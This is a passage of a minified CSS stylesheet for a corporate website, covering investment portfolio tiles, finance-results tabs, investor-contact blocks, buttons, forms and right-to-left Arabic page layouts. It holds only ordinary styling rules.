.tiles-wrapper a{display:block;width:calc(33.33333% - 22px);margin-right:32px;margin-bottom:32px}@media only screen and (max-width:768px){.investment-portfolio .tiles-wrapper a{width:80%;margin:0 auto 30px!important}}@media only screen and (max-width:576px){.investment-portfolio .tiles-wrapper a{width:100%}}.investment-portfolio .tiles-wrapper a img{width:100%;height:100%;object-fit:cover;transition:.5s ease}.investment-portfolio .tiles-wrapper a img:hover{filter:invert(1)}.investment-portfolio .tiles-wrapper a:nth-child(3n){margin-right:0}.investment-portfolio #secondTab2 .cols{border-left:0!important;border-right:0!important}#strategy-layout .tabcontentstrategy{padding-bottom:0!important;background:#1d2428;padding:0}#strategy-layout .tabcontentstrategy .multi-layout{padding-top:0}#strategy-layout .tabcontentstrategy .multi-layout .single-column{border-top:0}#strategy-layout .tabcontentstrategy .multi-layout .four-cols{display:flex;flex-wrap:wrap}#strategy-layout .tabcontentstrategy .multi-layout .four-cols .cols{position:relative;border-right:1px solid hsla(0,0%,100%,.1)}@media only screen and (max-width:768px){#strategy-layout .tabcontentstrategy .multi-layout .four-cols .cols{width:100%}}#strategy-layout .tabcontentstrategy .multi-layout .four-cols .cols .arrow{position:absolute;top:50%;right:-18px;transform:translateY(-50%);z-index:1}@media only screen and (max-width:768px){#strategy-layout .tabcontentstrategy .multi-layout .four-cols .cols .arrow{display:none}}#strategy-layout .tabcontentstrategy .multi-layout .four-cols .cols:nth-of-type(4n) .arrow{display:none!important}#strategy-layout .tabcontentstrategy ul{list-style:none}#strategy-layout .tabcontentstrategy ul li{font-size:14px;font-style:normal;font-weight:400;line-height:160%;margin-bottom:8px}#strategy-layout .tabcontentstrategy ul ::marker{color:#75fb67}#strategy-layout .tab{width:488px}@media only screen and (max-width:992px){#strategy-layout .tab{width:100%}}.business-desc div:not(:first-child){display:none}.financeResults-main-container .ir-detail-block,.financeResults-main-container .nl-content-block{margin-bottom:0!important}.financeResults-main-container .tabs-group{display:flex;margin-bottom:50px}.financeResults-main-container .tabs-group .tab{display:flex;align-items:center;justify-content:center;width:90px;height:72px;margin-right:5px;background:rgba(155,159,162,.06);color:#000;font-size:16px;border-bottom:1px solid transparent}.financeResults-main-container .tabs-group .tab:hover{cursor:pointer}.financeResults-main-container .tabs-group .active{border-bottom:1px solid #75fb67}.financeResults-main-container .select{border:0;width:80px;background-color:#fff}.financeResults-main-container .select-styled{background-color:#fff;color:#1d2428;font-size:16px;font-weight:700}.financeResults-main-container .select-styled:after{content:"";background:url(../images/arrow_drop_down.svg);background-repeat:no-repeat;height:30px;width:30px;right:0;margin:0;top:50%;transform:translateY(-50%)!important}.financeResults-main-container .select-options{position:relative;background-color:#fff}.financeResults-main-container .select-options li{color:#1d2428;font-size:16px;font-weight:700}.financeResults-main-container .newsletter-list li{margin-bottom:40px!important}.ir-contact{text-align:center}.ir-contact .row{display:flex}@media only screen and (max-width:991px){.ir-contact .row{flex-direction:column}}.ir-contact h2{font-size:40px;font-weight:500;letter-spacing:-1px;text-transform:capitalize;color:#fff}@media only screen and (max-width:480px){.ir-contact h2{font-size:35px}}.ir-contact p{font-size:16px;color:#fff;width:60%;padding:14px 0;line-height:160%;margin:0 auto 20px}@media only screen and (max-width:480px){.ir-contact p{width:100%}}.ir-contact .left-col{background:#1d2428}@media only screen and (max-width:991px){.ir-contact .left-col{width:100%}}.ir-contact .left-col .left-box{padding:75px 0}.ir-contact .left-col .left-box a:hover{color:#fff}.ir-contact .rt-col{background:#242a2e}@media only screen and (max-width:991px){.ir-contact .rt-col{width:100%}}.ir-contact .rt-col .right-box{padding:75px 0}.ir-contact .rt-col .right-box .button-group{display:flex;justify-content:center;align-items:center}@media only screen and (max-width:576px){.ir-contact .rt-col .right-box .button-group{flex-direction:column}}.ir-contact .rt-col .right-box .button-group a{display:inline-block;margin:0 10px;width:164px;height:60px;transition:.5s ease}@media only screen and (max-width:576px){.ir-contact .rt-col .right-box .button-group a{margin-bottom:15px;width:152;height:58}}.ir-contact .rt-col .right-box .button-group a:hover{opacity:.7}.ir-contact .rt-col .right-box .button-group a img{width:100%;height:100%}.newsletter-list li{margin-bottom:40px!important}.page-template-iframe-and-tabs .financeResults-main-container .ir-detail-block{margin-bottom:100px!important}@media only screen and (min-width:1025px){.page-template-container-v2 .two-col-content .title{padding-right:40px}}@media only screen and (max-width:480px){.page-template-container-v2 .two-col-content .mutiply-cta{font-size:10px;text-align:left}}.no-support{background-color:rgba(0,0,0,.5);position:fixed;left:0;bottom:0;z-index:999;color:#fff;font-size:1.2em;line-height:1.2em;width:100%;height:auto;padding:10px}.no-support a{color:#fff;text-decoration:underline}ol,p,pre,ul{margin:1em 0}h1,h2,h3,h4,h5,h6,p{font-weight:400;margin:0}h1{font-family:Gotham-HTF-Medium;font-size:clamp(2rem,5.20833vw,4.6875rem);line-height:clamp(2.1875rem,4.79167vw,4.3125rem)}@media only screen and (max-width:767px){h1{font-size:2rem;line-height:2.1875rem}}h2{font-family:Gotham-HTF-Medium;font-size:clamp(2rem,3.47222vw,4.375rem);line-height:clamp(2.1875rem,3.75vw,6rem)}@media only screen and (max-width:767px){h2{font-size:2rem;line-height:2.1875rem}}h3{font-family:Gotham-HTF-Medium;font-size:clamp(2.5rem,2.77778vw,3.125rem);line-height:clamp(2.75rem,3.05556vw,3.375rem)}@media only screen and (max-width:767px){h3{font-size:1.625rem;line-height:1.75rem}}h4{font-family:Gotham-HTF-Medium;font-size:clamp(1.5rem,1.875vw,2.5rem);line-height:clamp(1.75rem,2.15278vw,2.75rem)}@media only screen and (max-width:991px){h4{font-size:1.125rem;line-height:1.5625rem}}h5{font-size:clamp(1.25rem,1.52778vw,2.25rem);line-height:clamp(1.75rem,1.66667vw,2.875rem)}h5,h6{font-family:Gotham-HTF-Medium}h6{font-size:clamp(1.125rem,1.25vw,2rem);line-height:clamp(1.5rem,1.66667vw,2.6875rem)}p{font-size:.875em;color:inherit;line-height:1}.p{font-family:Montserrat,sans-serif;font-weight:400;font-size:clamp(1rem,1.11111vw,1.25rem);line-height:clamp(1.5625rem,1.73611vw,1.8125rem)}.ml-20{margin-left:1.25rem}.formidable .formidable_message.error,.formidable .formidable_message.success{padding:10px 20px}.formidable .formidable_message.error{background:red}.formidable .formidable_message.success{background:green}.formidable .formidable_message div{line-height:20px;color:#fff;font-size:17px}.formidable .element{margin-bottom:20px;position:relative}.formidable .element label{position:absolute;top:12px;left:0;pointer-events:none;padding:0;line-height:20px;font-weight:400;margin:0;color:rgba(0,0,0,.5);font-size:20px;-webkit-transition:font-size .3s cubic-bezier(.6,.04,.12,.96),top .3s cubic-bezier(.6,.04,.12,.96);-moz-transition:font-size .3s cubic-bezier(.6,.04,.12,.96),top .3s cubic-bezier(.6,.04,.12,.96);-ms-transition:font-size .3s cubic-bezier(.6,.04,.12,.96),top .3s cubic-bezier(.6,.04,.12,.96);-o-transition:font-size .3s cubic-bezier(.6,.04,.12,.96),top .3s cubic-bezier(.6,.04,.12,.96);transition:font-size .3s cubic-bezier(.6,.04,.12,.96),top .3s cubic-bezier(.6,.04,.12,.96)}@media only screen and (max-width:640px){.formidable .element label{font-size:13px;line-height:22px}}.formidable .element label.focus{top:-7px;font-size:13px;line-height:22px}@media only screen and (max-width:640px){.formidable .element label.focus{font-size:16px}}.formidable .element label .required{color:red}.formidable .element input,.formidable .element textarea{width:100%;border:0;padding:10px 0;margin:0;border-radius:0;box-shadow:none;color:rgba(0,0,0,.5);border-bottom:2px solid #000}.formidable .element textarea{min-height:120px;max-height:150px;min-width:100%;max-width:100%}.formidable .element .buttons{padding-top:15px}.formidable .element .buttons input{width:auto;background:none;border-radius:25px;padding:10px 20px;text-transform:uppercase;opacity:1;width:50%;text-align:center;letter-spacing:2px;color:rgba(0,0,0,.5);font-size:16px;border:1px solid #000}.formidable .element .buttons input:hover{background:rgba(0,0,0,.5);color:#fff}.mutiply-cta{font-size:16px;line-height:17px;padding:20px 20px 20px 65px;text-transform:uppercase;font-family:Gotham-HTF-Book;font-weight:500;display:inline-block;border-radius:60px;min-width:153px;text-align:center;cursor:pointer}@media only screen and (max-width:539px){.mutiply-cta{padding:13.5px 13.5px 13.5px 52px;min-width:120px}}.mutiply-cta span{font-size:inherit;font-family:Gotham-HTF-Book}.mutiply-cta.show-data{background-color:#1d2428;color:#fff;transition:all .3s ease-in}.mutiply-cta.show-data:hover{background-color:#d9d8d6;color:#1d2428}.mutiply-cta.arrowed{position:relative;text-align:right;transition:all .4s ease}.mutiply-cta.arrowed.dark{background-color:#323e48}.mutiply-cta.arrowed.dark span{color:#fff}.mutiply-cta.arrowed.dark .arrow{position:absolute;height:30px;width:30px;background-color:#fff;border-radius:100%;top:50%;transform:translateY(-50%);left:21px}@media only screen and (max-width:539px){.mutiply-cta.arrowed.dark .arrow{left:13.5px}}.mutiply-cta.arrowed.dark .arrow svg{position:absolute;top:50%;transform:translate(-50%,-50%);left:50%}.mutiply-cta.arrowed.dark:hover{background-color:#d9d8d6}.mutiply-cta.arrowed.dark:hover span{color:#323e48}.mutiply-cta.arrowed.light{background-color:#fff}.mutiply-cta.arrowed.light span{color:#1d2428}.mutiply-cta.arrowed.light .arrow{position:absolute;height:30px;width:30px;background-color:#fff;border-radius:100%;top:50%;transform:translateY(-50%);left:21px;background-color:#1d2428}@media only screen and (max-width:539px){.mutiply-cta.arrowed.light .arrow{left:13.5px}}.mutiply-cta.arrowed.light .arrow svg{position:absolute;top:50%;transform:translate(-50%,-50%);left:50%}.mutiply-cta.arrowed.light .arrow svg path{stroke:#fff}.mutiply-cta.arrowed.light:hover{background-color:#323e48}.mutiply-cta.arrowed.light:hover span{color:#fff}.mutiply-cta.arrowed:focus{text-decoration:none}.mutiply-cta.arrowed.dark:hover .arrow{background-color:#323e48}.mutiply-cta.arrowed.dark:hover .arrow svg path{stroke:#fff}.mutiply-cta.download .arrow svg{transform:translate(-50%,-50%) rotate(90deg)!important}.mutiply-cta.arrowed.light:hover .arrow{background-color:#fff}.mutiply-cta.arrowed.light:hover .arrow svg path{stroke:#323e48}.cta-learn-more{display:inline;min-width:160px;margin:0;position:relative}.cta-learn-more a{font-family:Gotham-HTF-Book;text-transform:uppercase;font-size:16px;line-height:17px;font-weight:500;color:#1d2428}.cta-learn-more a,.cta-learn-more a path,.cta-learn-more a svg{transition:all .3s ease}.cta-learn-more a svg{position:absolute;top:50%;right:-40px;transform:translateY(-50%)}.cta-learn-more a:hover{color:#323e48}.cta-learn-more a:hover svg{fill:#323e48}.cta-learn-more a:hover svg path{stroke:#fff}.load-more-btn{padding:14px 20px;display:inline-block;border-radius:60px;min-width:153px;text-align:center;cursor:pointer;background-color:#1d2428;display:flex;align-items:center;border:1px solid #1d2428;margin:0 auto;transition:all .3s ease}.load-more-btn svg{margin-inline-end:13px;display:relative;width:32px}.load-more-btn span{font-family:Gotham-HTF-Book;font-size:16px;line-height:17px;font-weight:500;text-transform:uppercase;color:#fff}.load-more-btn:hover{background-color:#fff}.load-more-btn:hover span{color:#1d2428}.download-btn{padding:14px 20px;display:inline-block;border-radius:60px;min-width:153px;text-align:center;cursor:pointer;background-color:transparent;display:flex;align-items:center;border:1px solid transparent;margin:0 auto;transition:all .3s ease}@media only screen and (max-width:1023px){.download-btn{background:hsla(0,0%,100%,.4);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);border:1px solid #fff}}.download-btn svg{margin-inline-end:13px;display:relative;width:32px}.download-btn span{font-family:Gotham-HTF-Book;font-size:14px;line-height:15px;font-weight:500;text-transform:uppercase;color:#fff}@media only screen and (max-width:1023px){.download-btn span{color:#fff}}.download-btn:hover{background:hsla(0,0%,100%,.4);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);border:1px solid #fff;transition:all .3s ease}.download-btn:hover span{color:#fff;transition:all .3s ease;outline:none;text-decoration:none}.multiply-btn-white{padding:14px 20px;display:inline-block;border-radius:60px;min-width:153px;text-align:center;cursor:pointer;background-color:#fff;display:flex;align-items:center;border:1px solid #fff;margin:0 auto;transition:all .3s ease}.multiply-btn-white svg{margin-right:13px;display:relative;width:32px}.multiply-btn-white span{font-family:Gotham-HTF-Book;font-size:16px;line-height:17px;font-weight:500;text-transform:uppercase;color:#1d2428}.multiply-btn-white:hover{background-color:#1d2428;border:1px solid #1d2428}.multiply-btn-white:hover span{color:#fff}.multiply-btn-white:hover svg .arrow-bg{fill:#fff;stroke:#fff}.multiply-btn-white:hover svg .arrow{stroke:#1d2428}.mutiply-play{padding:20px 65px 20px 20px;border-radius:60px;position:relative;display:inline-block;transition:all .3s ease-out}@media only screen and (max-width:539px){.mutiply-play{padding:13.5px 52px 13.5px 13.5px}}.mutiply-play .title{font-family:Gotham-HTF-Book;text-transform:uppercase;font-size:clamp(16px,1.11111vw,20px);line-height:1;transition:all .3s ease-out}@media only screen and (max-width:539px){.mutiply-play .title{font-size:14px}}.mutiply-play .arrow{position:absolute;top:50%;right:14px;transform:translateY(-50%);width:35px;height:34px}@media only screen and (max-width:539px){.mutiply-play .arrow,.mutiply-play .arrow svg{height:30px;width:30px}}.mutiply-play .arrow path,.mutiply-play .arrow svg{transition:all .3s ease-out}.mutiply-play.light{background-color:#fff}.mutiply-play.light .title{color:#1d2428}.mutiply-play.light:hover{background-color:#323e48}.mutiply-play.light:hover .title{color:#fff}.mutiply-play.light:hover svg .circ{fill:#fff}.mutiply-play.light:hover svg .play{fill:#323e48}.mutiply-play.dark{background-color:#323e48}.mutiply-play.dark .title{color:#fff}.mutiply-play.dark svg .circ{fill:#fff}.mutiply-play.dark svg .play{fill:#323e48}.mutiply-play.dark:hover{background-color:#d9d8d6}.mutiply-play.dark:hover .title{color:#1d2428}.mutiply-play.dark:hover svg .circ{fill:#323e48}.mutiply-play.dark:hover svg .play{fill:#fff}.page-template-common .common-banner-block .breadcrumb{display:block!important}.page-template-common .common-banner-block .video-bg{position:absolute;height:100%;width:100%;top:0;left:0;background-size:cover}.page-template-common .common-banner-block .video-bg video{object-fit:cover;width:100%;height:100%}.side_bar_content{position:relative;display:flex;justify-content:space-between}@media only screen and (max-width:991px){.side_bar_content{flex-direction:column}}.side_bar_content .scroll_to_section{position:sticky;top:0;padding:4.375rem 4.375rem 12.5rem 6.25rem;background-color:rgba(155,159,162,.05);width:30%;height:100%}@media only screen and (max-width:1279px){.side_bar_content .scroll_to_section{padding:2.5rem 2.5rem 6.25rem}}@media only screen and (max-width:991px){.side_bar_content .scroll_to_section{width:100%;position:relative;top:auto;padding:1.25rem 2.5rem;overflow-x:scroll;overflow-y:hidden}}@media only screen and (max-width:767px){.side_bar_content .scroll_to_section{padding:1.25rem}}.side_bar_content .scroll_to_section .sidebar_list{margin:0}@media only screen and (max-width:991px){.side_bar_content .scroll_to_section .sidebar_list{display:flex;text-wrap:nowrap}}.side_bar_content .scroll_to_section .sidebar_list li{list-style:none;font-size:1.25rem;line-height:1.5;font-weight:500;padding-bottom:10px;margin-bottom:20px;opacity:.7;position:relative;transition:all .3s ease-out;color:#323e48}.side_bar_content .scroll_to_section .sidebar_list li:last-child{margin-bottom:0}.side_bar_content .scroll_to_section .sidebar_list li:before{position:absolute;content:"";height:2px;width:100%;background-color:#00ff4a;bottom:0;transform:scaleX(0);transition:all .3s ease-out;transform-origin:left}.side_bar_content .scroll_to_section .sidebar_list li a{color:inherit;text-decoration:none}@media only screen and (min-width:1279px){.side_bar_content .scroll_to_section .sidebar_list li:hover{opacity:1}.side_bar_content .scroll_to_section .sidebar_list li:hover:before{transform:scaleX(1)}}.side_bar_content .scroll_to_section .sidebar_list li.active{opacity:1}.side_bar_content .scroll_to_section .sidebar_list li.active:before{transform:scaleX(1)}@media only screen and (max-width:991px){.side_bar_content .scroll_to_section .sidebar_list li{margin-bottom:0;text-wrap:nowrap;margin-inline-end:1.25rem}}@media only screen and (max-width:767px){.side_bar_content .scroll_to_section .sidebar_list li{font-size:16px;line-height:24px;margin-inline-end:1.25rem;text-wrap:nowrap}}.side_bar_content .transaction_content{width:70%;padding-top:4.375rem;padding-bottom:6.25rem}@media only screen and (max-width:991px){.side_bar_content .transaction_content{width:100%}}@media only screen and (max-width:767px){.side_bar_content .transaction_content{padding-top:3.125rem;padding-bottom:3.75rem}}.side_bar_content .transaction_content .container-fluid{padding-inline-start:4.375rem;padding-inline-end:6.25rem}@media only screen and (max-width:1279px){.side_bar_content .transaction_content .container-fluid{padding-inline-start:2.5rem;padding-inline-end:2.5rem}}@media only screen and (max-width:767px){.side_bar_content .transaction_content .container-fluid{padding-inline-start:1.25rem;padding-inline-end:1.25rem}}.side_bar_content .transaction_content .company_overview_block{margin-bottom:1.875rem}.side_bar_content .transaction_content .company_overview_block .content h4,.side_bar_content .transaction_content .company_overview_block .content h5{margin-bottom:1.25rem}.side_bar_content .transaction_content .company_overview_block .content p{font-size:16px;opacity:.8;line-height:1.6;margin-bottom:1.25rem}.side_bar_content .transaction_content .company_overview_block .content ul li{list-style:none;font-size:16px;opacity:.8;line-height:1.6;padding-inline-start:15px;position:relative}.side_bar_content .transaction_content .company_overview_block .content ul li:before{content:"";height:4px;width:4px;border-radius:100%;background-color:rgba(50,62,72,.8);position:absolute;top:50%;left:5px;transform:translateY(-50%)}.side_bar_content .transaction_content .company_overview_block .key_sectors,.side_bar_content .transaction_content .company_overview_block .key_sectors h5{margin-bottom:1.875rem}.side_bar_content .transaction_content .company_overview_block .key_sectors .list{display:flex;flex-wrap:wrap;gap:1.875rem;min-width:15rem}@media only screen and (max-width:767px){.side_bar_content .transaction_content .company_overview_block .key_sectors .list{gap:0}}.side_bar_content .transaction_content .company_overview_block .key_sectors .list .key_col{background-color:rgba(0,0,0,.02);padding:1.25rem}@media only screen and (max-width:767px){.side_bar_content .transaction_content .company_overview_block .key_sectors .list .key_col{width:100%;padding-bottom:0}.side_bar_content .transaction_content .company_overview_block .key_sectors .list .key_col:last-of-type{padding-bottom:1.25rem}}.side_bar_content .transaction_content .company_overview_block .key_sectors .list .key_col p{font-weight:700;margin-bottom:.9375rem}.side_bar_content .transaction_content .company_overview_block .key_sectors .list .key_col ul{margin:0}.side_bar_content .transaction_content .company_overview_block .key_sectors .list .key_col ul li{list-style:none;font-size:16px;line-height:2;color:rgba(50,62,72,.8);padding-inline-start:15px;position:relative}.side_bar_content .transaction_content .company_overview_block .key_sectors .list .key_col ul li:before{content:"";position:absolute;top:50%;left:0;transform:translateY(-50%);height:4px;width:4px;background-color:#00ff4a;border-radius:100%}.side_bar_content .transaction_content .company_overview_block .hr{position:relative;height:2px;width:100%;background-color:#eaeaea}.side_bar_content .transaction_content .company_detail_block{margin-bottom:1.875rem}.side_bar_content .transaction_content .company_detail_block:last-of-type{margin-bottom:0}.side_bar_content .transaction_content .company_detail_block:last-of-type .hr{display:none}.side_bar_content .transaction_content .company_detail_block h4{font-weight:500;margin-bottom:1.25rem}.side_bar_content .transaction_content .company_detail_block .image{aspect-ratio:1.875;width:100%;position:relative;margin-bottom:1.25rem}@media only screen and (max-width:767px){.side_bar_content .transaction_content .company_detail_block .image{aspect-ratio:1.5}}.side_bar_content .transaction_content .company_detail_block .image img{position:absolute;inset:0;object-fit:cover;height:100%;width:100%}.side_bar_content .transaction_content .company_detail_block .content{margin-bottom:1.875rem}.side_bar_content .transaction_content .company_detail_block .content p{font-size:16px;line-height:1.6;opacity:.8;margin-bottom:1.25rem}.side_bar_content .transaction_content .company_detail_block .content p:last-of-type{margin-bottom:0}.side_bar_content .transaction_content .company_detail_block .content ul li{list-style:none;font-size:16px;color:rgba(50,62,72,.8);line-height:1.6;padding-inline-start:15px;position:relative}.side_bar_content .transaction_content .company_detail_block .content ul li:before{content:"";height:4px;width:4px;border-radius:100%;background-color:rgba(50,62,72,.8);position:absolute;top:10px;left:5px}.side_bar_content .transaction_content .company_detail_block .content ul li ul{margin:0}.side_bar_content .transaction_content .company_detail_block .key_highlights{margin-bottom:1.875rem}.side_bar_content .transaction_content .company_detail_block .key_highlights h5{margin-bottom:2.5rem}.side_bar_content .transaction_content .company_detail_block .key_highlights .list{display:flex;gap:1.25rem;flex-wrap:wrap}.side_bar_content .transaction_content .company_detail_block .key_highlights .list .item{padding-inline-start:1.25rem;display:flex;flex-direction:column;gap:1.5625rem;border-left:1px solid rgba(50,62,72,.2);min-width:11.25rem}@media only screen and (max-width:767px){.side_bar_content .transaction_content .company_detail_block .key_highlights .list .item{min-width:9.375rem}}.side_bar_content .transaction_content .company_detail_block .key_highlights .list .item p.title{font-size:1rem;line-height:1.25;font-weight:500;padding-inline-start:1rem;position:relative}.side_bar_content .transaction_content .company_detail_block .key_highlights .list .item p.title:before{content:"";position:absolute;top:50%;left:0;transform:translateY(-50%);background-color:#00ff4a;height:6px;width:6px}.side_bar_content .transaction_content .company_detail_block .key_highlights .list .item p.caption{font-size:1rem;line-height:1.6}.side_bar_content .transaction_content .company_detail_block .leadership{margin-bottom:1.875rem;margin-top:0!important}.side_bar_content .transaction_content .company_detail_block .leadership h5{margin-bottom:1.25rem}.side_bar_content .transaction_content .company_detail_block .leadership .leadership_content{display:flex;justify-content:space-between;gap:1.875rem;flex-wrap:wrap}.side_bar_content .transaction_content .company_detail_block .leadership .leadership_content .leadership_content_left{width:30%}@media only screen and (max-width:767px){.side_bar_content .transaction_content .company_detail_block .leadership .leadership_content .leadership_content_left{width:100%}}.side_bar_content .transaction_content .company_detail_block .leadership .leadership_content .leadership_content_left .leadership_image{aspect-ratio:.866;position:relative;margin-bottom:.9375rem}@media only screen and (max-width:767px){.side_bar_content .transaction_content .company_detail_block .leadership .leadership_content .leadership_content_left .leadership_image{aspect-ratio:1}}.side_bar_content .transaction_content .company_detail_block .leadership .leadership_content .leadership_content_left .leadership_image img{position:absolute;inset:0;object-fit:cover;height:100%;width:100%;top:0;left:0}.side_bar_content .transaction_content .company_detail_block .leadership .leadership_content .leadership_content_left .leadership_details h5{font-size:18px;line-height:1.5;font-weight:500;margin-bottom:0}.side_bar_content .transaction_content .company_detail_block .leadership .leadership_content .leadership_content_left .leadership_details p{font-size:14px;line-height:1.5;opacity:.7}.side_bar_content .transaction_content .company_detail_block .leadership .leadership_content .leadership_content_right{width:65%}@media only screen and (max-width:767px){.side_bar_content .transaction_content .company_detail_block .leadership .leadership_content .leadership_content_right{width:100%}}.side_bar_content .transaction_content .company_detail_block .leadership .leadership_content .leadership_content_right p{font-size:16px;line-height:1.6;opacity:.8;margin-bottom:1.25rem}.side_bar_content .transaction_content .company_detail_block .leadership .leadership_content .leadership_content_right p:last-of-type{margin-bottom:0}.side_bar_content .transaction_content .company_detail_block .hr{position:relative;height:2px;width:100%;background-color:#eaeaea}.side_bar_content .transaction_content .company_detail_block .download_section{margin-bottom:1.875rem}.side_bar_content .transaction_content .company_detail_block .share_holding_List .image img{object-fit:contain}.page-arabic{direction:rtl;text-align:right;font-family:GESSTwo-Medium}.page-arabic a,.page-arabic div,.page-arabic h1,.page-arabic h2,.page-arabic h3,.page-arabic h4,.page-arabic h5,.page-arabic h6,.page-arabic label,.page-arabic li,.page-arabic p,.page-arabic span{letter-spacing:0!important;text-align:right}.page-arabic input::placeholder{letter-spacing:0!important}.page-arabic .p,.page-arabic h1,.page-arabic h2,.page-arabic h3,.page-arabic h4,.page-arabic h5,.page-arabic h6,.page-arabic p{font-family:GESSTwo-Medium!important}.page-arabic .home-video-banner-slider .content-slider h1,.page-arabic .home-video-banner-slider .content-slider h2{font-family:GESSTwo-Medium;line-height:1.1}.page-arabic .mutiply-cta span,.page-arabic .mutiply-play .title{font-family:GESSTwo-Light}.page-arabic .home-video-banner-slider .news-slider h4,.page-arabic .home-video-banner-slider .news-slider h5,.page-arabic .home-video-banner-slider .news-slider span{font-family:GESSTwo-Medium}.page-arabic footer.footer .terms-section .links a{font-family:GESSTwo-Light}.page-arabic footer.footer .terms-section .copy_rights{font-family:GESSTwo-Light;display:flex;flex-direction:row-reverse}.page-arabic footer.footer .terms-section .copy_rights span:nth-child(2){direction:ltr}.page-arabic .scrollTo{left:auto;right:-25px}.page-arabic .headerExpand .container-fluid .mega-menu-right ul li a{font-family:GESSTwo-Medium}.page-arabic .headerExpand .container-fluid .mega-menu-right ul li a:after{left:auto;right:0}.page-arabic .scrollTo{flex-direction:row-reverse}.page-arabic .scrollTo span{font-family:GESSTwo-Light}.page-arabic header.header .header-inner-wrapper .navigation-links .nav li a{font-family:GESSTwo-Bold}.page-arabic header.header .header-inner-wrapper .navigation-links .nav li a:after{left:auto;right:0}.page-arabic header.header .header-inner-wrapper .accessibility ul li.search{border-right:0;border-left:1px solid hsla(0,0%,100%,.3)}.page-arabic header.header .header-inner-wrapper .accessibility ul li.lang_switch a{margin-bottom:0;font-family:GESSTwo-Light}.page-arabic .sticky-header .header-inner-wrapper .navigation-links .nav li a{font-family:GESSTwo-Bold}.page-arabic .sticky-header .header-inner-wrapper .navigation-links .nav li a:after{left:auto;right:0}.page-arabic .sticky-header .header-inner-wrapper .accessibility ul li.search{border-right:0;border-left:1px solid hsla(0,0%,100%,.3)}.page-arabic .sticky-header .header-inner-wrapper .accessibility ul li.lang_switch a{margin-bottom:3px;font-family:Gotham-HTF-Book}.page-arabic .home-video-banner-slider .slider-wrappers .stock-data{left:auto;right:50px}@media only screen and (max-width:539px){.page-arabic .home-video-banner-slider .slider-wrappers .stock-data{right:20px}}.page-arabic .home-video-banner-slider .content-slider{padding:2.5vw 3.6vw 3.8vw 3.4vw}@media only screen and (max-width:1279px){.page-arabic .home-video-banner-slider .content-slider{padding:35px}}@media only screen and (max-width:767px){.page-arabic .home-video-banner-slider .content-slider{padding:20px 20px 20px 125px}}@media only screen and (max-width:539px){.page-arabic .home-video-banner-slider .content-slider{padding:20px 20px 70px}}.page-arabic .navigation{right:auto;left:35px}.page-arabic .navigation .swiper-button-next,.page-arabic .navigation .swiper-button-prev{left:auto;right:auto;transform:rotate(180deg)}.page-arabic .home-video-banner-slider .news-slider{padding:21px 25px 25px 100px}@media only screen and (max-width:539px){.page-arabic .home-video-banner-slider .news-slider{padding:20px 20px 20px 79px}}.page-arabic .home-video-banner-slider .news-slider .navigation{right:auto;left:20px}.page-arabic .home-video-banner-slider .news-slider .navigation .swiper-button-next{margin-right:0}.page-arabic .stats-block .titl .title .row{display:flex;flex-wrap:wrap}.page-arabic .stats-block .statistics .stats .pos{font-family:GESSTwo-Medium}.page-arabic .stats-block .statistics .stat_block_1,.page-arabic .stats-block .statistics .stat_block_2{right:auto;left:0}.page-arabic .businesses .bussiness-slider .pagination-wrapper .swiper-progress-bar:after,.page-arabic .stats-block .statistics .stat_block_3{left:auto;right:0}.page-arabic .businesses .bussiness-slider .swiper-counter span{font-family:GESSTwo-Light}.page-arabic .mutiply-cta.arrowed .arrow svg{transform:translate(-50%,-50%) rotate(180deg)}.page-arabic .mutiply-play{padding:20px 20px 20px 65px}.page-arabic .mutiply-play .arrow{right:auto;left:14px;transform:translateY(-50%) rotate(180deg)}.page-arabic .news-insights-slider .news-listing .each-news{margin-left:0;margin-right:auto}.page-arabic footer.footer .row{display:flex;flex-wrap:wrap;justify-content:space-between}.page-arabic footer.footer .row .links-section{width:60%}.page-arabic footer.footer .row .links-section ul li a{font-family:GESSTwo-Medium}.page-arabic footer.footer .row .links-section.tablet{display:none}.page-arabic footer.footer .row .links-section.tablet .col-sm-3{width:33.33%}@media only screen and (max-width:1279px){.page-arabic footer.footer .row .links-section.tablet{width:75%;display:flex}}@media only screen and (max-width:991px){.page-arabic footer.footer .row .links-section.tablet{width:100%}}@media only screen and (max-width:767px){.page-arabic footer.footer .row .links-section.tablet{display:none}}.page-arabic footer.footer .row .links-section.desktop .col-sm-3{width:50%}.page-arabic footer.footer .row .links-section.mobile{width:100%}.page-arabic footer.footer .row .links-section.mobile .col-xs-6{width:50%}.page-arabic footer.footer .row .newsletter-section{width:40%}@media only screen and (max-width:1279px){.page-arabic footer.footer .row .newsletter-section{width:100%}}.page-arabic footer.footer .row .newsletter-section .col-sm-6{width:100%}.page-arabic footer.footer .row .newsletter-section .formidable,.page-arabic footer.footer .row .newsletter-section h5{max-width:100%}@media only screen and (max-width:1279px){.page-arabic footer.footer .row .newsletter-section .formidable,.page-arabic footer.footer .row .newsletter-section h5{width:40%;margin-left:auto;margin-right:0}}.page-arabic footer.footer .row .newsletter-section h5{font-family:GESSTwo-Medium}@media only screen and (max-width:991px){.page-arabic footer.footer .row .newsletter-section h5{width:55%}}@media only screen and (max-width:767px){.page-arabic footer.footer .row .newsletter-section h5{width:100%}}@media only screen and (max-width:991px){.page-arabic footer.footer .row .newsletter-section .formidable{width:45%}}@media only screen and (max-width:767px){.page-arabic footer.footer .row .newsletter-section .formidable{width:100%}}.page-arabic footer.footer .row .newsletter-section .formidable label{left:auto;right:20px;font-family:GESSTwo-Light}.page-arabic footer.footer .row .newsletter-section .formidable svg{transform:translate(-50%,-50%) rotate(180deg)}.page-arabic footer.footer .row .newsletter-section .formidable .formidable_row.submit-row{left:10px;right:auto}@media only screen and (max-width:1279px){.page-arabic footer.footer .social-icons{margin-right:auto;margin-left:0}}.page-arabic .search-overlay span{font-family:GESSTwo-Light}.page-arabic .search-overlay input{font-family:GESSTwo-Medium}.page-arabic .search-overlay input::placeholder{font-family:GESSTwo-Medium}.page-arabic .search-overlay button{right:auto;left:0}.page-arabic .section_title h5:after{left:auto;right:0}.page-arabic .common-banner-block .scrollTo{left:auto;right:-220px}@media only screen and (max-width:1500px){.page-arabic .common-banner-block .scrollTo{right:-172px}}.page-arabic .common-banner-block h1{text-align:right}.page-arabic .mission-vision-section .container-fluid .mission-vision-image .img-wrap{left:auto;right:-20%}@media only screen and (max-width:767px){.page-arabic .mission-vision-section .container-fluid .mission-vision-image .img-wrap{right:0}}.page-arabic .mission-vision-section .container-fluid .js-mv-pagination 